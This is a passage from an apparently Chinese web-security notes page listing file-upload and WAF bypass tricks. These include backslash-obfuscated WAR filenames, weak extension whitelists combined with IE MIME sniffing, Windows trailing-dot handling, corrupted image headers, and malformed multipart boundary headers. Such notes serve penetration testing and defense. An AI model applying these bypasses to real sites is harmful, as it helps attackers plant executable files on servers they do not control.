/>[https://xz.aliyun.com/t/9507](https://xz.aliyun.com/t/9507)上传的技巧,包括不同类型的上传点<br />[https://sec-in.com/article/218](https://sec-in.com/article/218)HTTP头协议解析<br />[https://cloud.tencent.com/developer/doc/1117](https://cloud.tencent.com/developer/doc/1117)<a name="SFDMA"></a>### 26、WAR包文件上传bypass在 filename 参数添加 \ 字符的时候发现成功部署了应用并且绕过了 WAF 拦截,按照正常逻辑来说,这样的包不应该被成功部署的。<br />由于fu2.\war在流量中WAF是不认为它是一个危险的后缀,所以也就不拦截了。往后延伸,其实\f\u\2\.w\a\r 或者demo.w\\\\\\ar等都可以进行绕过,后续看各位师傅的发挥了。<a name="Rd0ds"></a>### 27、文件上传之不完全的白名单+IE一次文件上传,白名单校验,但是不完全,<br />只要filename后缀有jpg 这三个完整的字符就可以通过,如果是windows就可以RCE了,但是是Linux,所以不行。Linux 是基于文件头和内容来判断文件类型的。Edge 和 IE 浏览器在默认情况下,易受 MIME 嗅探攻击。简单来说,就是 Edge/IE 会检视文件内容,然后根据这点来设置访问类型。在我们的badfile.”gif例子中,它会先读取内容简单的来说ie遇到不可解析的后缀,就会当做plain/html来进行解析<a name="wGrKE"></a>### 28、老生常谈之windows和linux“:”、“>”、“<”、“::$DATA”的妙用,我这里补充一个符号:“.”。<br />点号在Windows文件名中也比较有趣,如果点号出现在文件名末尾,这个点在很多情况下是会被Windows文件系统所忽略的。比如图1,我们在cmd控制台里运行“php test.php.”,可以发现其结果和不加点一样,而把点换成其他*字符,就不行了(可以Fuzz下还有什么后缀)linux就比较绝了,但是linux有一个"" 和' '<br /><a name="A46ug"></a>### 29、文件上传之获取图片头存在一个文件上传,必须识别正确的图片头,如果头部不是图片头则抛出异常<br /><br />后缀是无效的,但是此时存在bug,我们往正常的图片内容中间加一个x,让图片不再是“图片”,此时后缀居然可以从正常的里面filename里面取了。<br /><a name="LJdCD"></a>### 30、Jquery-upload之前就经常遇到这个JS插件,主要还是寻找Php文件。<br /><br /><a name="ia7Dd"></a>### 31、 boundary```javaContent-Type: multipart/form-data;boundaryboundaryboundaryboundaryboundaryboundaryboundaryboundaryboundaryboundaryboundaryboundaryboundaryboundaryboundaryboundaryboundaryboundaryboundaryboundaryboundaryboundaryboundaryboundaryboundaryboundaryboundaryboundaryboundaryboundaryboundaryboundaryboundaryboundaryboundaryboundaryboundaryboundaryboundary=2223User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
ontent-Length: 175Content-Type: multipart/form-data application/x-www-form-urlencodedboundaryboundaryboundaryboundaryboundaryboundaryboundaryboundaryboundaryboundaryboundaryboundaryboundaryboundaryboundaryboundaryboundaryboundaryboundaryboundaryboundaryboundaryboundaryboundaryboundaryboundaryboundaryboundaryboundaryboundaryboundaryboundaryboundaryboundaryboundaryboundaryboundaryboundaryboundary=222;boundary=6666;


有时候还可以靠伪造 application/x-www-form-urlencoded 来Bypass waf